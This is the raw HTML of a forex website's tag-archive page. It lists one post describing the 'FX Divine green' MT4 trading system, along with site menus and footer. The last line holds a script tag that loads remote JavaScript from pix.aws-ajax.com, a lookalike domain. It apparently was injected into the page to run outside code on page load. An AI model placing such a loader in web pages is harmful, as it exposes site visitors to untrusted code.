	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>FX Divine green</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/fx-divine-green-system/">FX Divine green system</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>December 12, 2012</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on FX Divine green system</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/fx-divine-green-system/">
				<img width="310" height="153" src="https://forexwinners.org/wp-content/uploads/2012/09/FX-Divine-green.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="http://farm9.staticflickr.com/8426/7901674584_d6d80aee7e_b.jpg" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2012/09/FX-Divine-green.jpg 848w, https://forexwinners.org/wp-content/uploads/2012/09/FX-Divine-green-300x147.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/fx-divine-green-system/"></div>&nbsp; FX Divine green &nbsp; Copyrights for Zeeshan Khan , he developed that trading system for 30m time frame. Good trading system and easy to use it. indicators: ForexTrend.mq4 Heiken_Ashi_Smoothed.mq4 TrendLord.ex4 MACD.mq4 Buy or sell when you see the same signal from all indicators Works on all pairs. Time-frames : 30M and 1h Free Download &nbsp; &nbsp; &nbsp;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/fx-divine-green-system/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/fx-divine-green-system/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"15ce956bb6","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>